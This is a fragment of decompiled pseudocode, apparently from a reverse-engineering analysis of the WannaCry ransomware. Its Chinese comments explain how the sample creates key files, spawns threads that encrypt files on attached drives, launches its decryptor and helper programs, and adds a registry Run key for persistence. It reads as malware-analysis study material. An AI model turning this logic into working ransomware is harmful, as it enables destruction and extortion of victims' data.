 if ( v2 )
v3 = sub_10003A10(v2); // 初始化一个临界资源对象
else
v3 = 0;
v14 = -1;
if ( !v3 || !sub_10003AC0(Zero_pky, Zero_eky) )// 用于创建00000000.pky和00000000.eky两个文件
return 0;
if ( !sub_100046D0() || dword_1000DC70 ) // 打开文件00000000.res
{
DeleteFileA(Buffer); // 删除文件00000000.res
memset(&pbBuffer, 0, 0x88u);
dword_1000DC70 = 0;
sub_10004420(&pbBuffer, 8u); // 生成随机数，并写入到pbBuffer中
}
sub_10003BB0(v3); // 释放加密文件
(**(void (__thiscall ***)(char *, int))v3)(v3, 1);
v4 = CreateThread(0, 0, sub_10004790, 0, 0, 0);// 创建00000000.res文件，将pbBuffer中的内容写入到00000000.res文件中
if ( v4 )
CloseHandle(v4);
Sleep(0x64u);
v5 = CreateThread(0, 0, sub_100045C0, 0, 0, 0);// 获取00000000.dky文件属性，判断文件是否存在，并测试校验加密
if ( v5 )
CloseHandle(v5);
Sleep(0x64u);
v6 = CreateThread(0, 0, sub_10005730, 0, 0, 0);// 如果有磁盘设备加入，就遍历目录，进行文件加密
Sleep(0x64u);
v7 = CreateThread(0, 0, sub_10005300, 0, 0, 0);// 启动资源中的Taskdl_exe
if ( v7 )
CloseHandle(v7);
Sleep(0x64u);
v8 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004990, 0, 0, 0);// 启动@WanaDecryptor@.exe和taskse.exe,在注册表run写入开机启动
if ( v8 )
CloseHandle(v8);
Sleep(0x64u);
sub_100057C0(); // 创建bat脚本，执行代码
if ( v6 )